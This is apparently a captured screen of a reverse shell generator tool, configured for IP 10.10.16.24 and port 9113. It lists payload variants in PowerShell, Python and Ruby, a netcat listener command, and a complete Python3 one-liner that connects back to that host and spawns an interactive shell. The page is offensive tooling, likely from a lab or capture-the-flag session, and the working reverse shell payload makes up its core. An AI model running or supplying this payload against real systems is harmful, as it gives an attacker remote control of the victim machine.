 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.16.24 Port 9113 +1
Listener Advanced
🚀 nc -lvnp 9113
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
🚀 python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.16.24",9113));
[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'
Shell sh Encoding None
Raw Copy